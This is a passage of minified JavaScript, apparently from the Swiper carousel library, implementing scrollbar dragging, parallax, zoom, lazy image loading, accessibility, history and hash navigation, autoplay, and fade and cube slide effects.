s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var 